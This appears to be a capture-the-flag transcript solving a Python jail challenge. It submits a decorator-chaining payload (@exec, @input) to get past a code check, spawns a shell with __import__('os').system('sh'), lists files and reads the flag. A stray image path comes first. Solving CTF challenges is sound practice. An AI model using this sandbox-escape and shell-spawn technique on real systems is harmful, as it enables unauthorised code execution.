 e
Pls input your code: (last line must contain only --HNCTF)
@exec
@input
class X: pass
--HNCTF
check is passed!now the result is:
<class '__main__.X'>__import__('os').system('sh')
sh: 0: can't access tty; job control turned off
$ ls
flag  server.py
$ cat f*
flag=NSSCTF{b39745f0-d044-48a0-b2dd-0f160bd45629}
$